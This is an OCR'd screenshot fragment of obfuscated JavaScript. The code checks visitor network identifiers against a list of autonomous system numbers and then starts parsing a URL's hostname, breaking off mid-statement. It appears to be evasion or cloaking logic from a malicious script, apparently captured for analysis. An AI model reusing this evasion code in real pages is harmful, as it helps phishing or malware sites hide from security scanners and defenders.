
(_0x2736d4(0xc8))||_0x47b96d[‘includes’]
(_0x2736d4(0xbf))||_0x47b96d[‘includes’]
(_0x2736d4(0xb1))||_0x47b96d[_0x2736d4(0xd8)]
(‘AS20046’)||_0x47b96d[‘includes’]
(_0x2736d4(0x92))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xc5))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xc0))||_0x47b96d[_0x2736d4(0xd8)]
(‘AS40066’)||_0x47b96d[‘includes’]
(‘AS63314’)||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0x8b))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xac))||_0x47b96d[_0x2736d4(0xd8)]
(‘AS26586’)||_0x47b96d[‘includes’]
(_0x2736d4(0xad))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0x9d));}function _0xfed850(_0x3c86df)
{const _0x489e24=_0x2c35;try{const _0x17421b=new
URL(_0x3c86df,window[_0x489e24(0x93)]
[_0x489e24(0xd7)]),_0x36fa86=_0x17421b[‘hostname’]
[_0x489e24(0xde)]();return